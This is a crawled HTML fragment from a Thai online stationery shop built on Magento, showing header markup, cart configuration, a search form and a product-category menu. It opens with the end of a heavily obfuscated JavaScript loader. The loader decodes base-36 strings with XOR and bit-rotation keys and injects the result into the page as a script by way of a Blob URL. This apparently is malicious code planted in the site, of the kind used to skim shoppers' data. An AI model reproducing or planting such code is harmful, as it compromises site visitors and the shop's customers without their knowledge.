.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1766527113}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 0;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu694b1089e5364" data-sam="15084392041766527113"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu694b1089e5364"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span 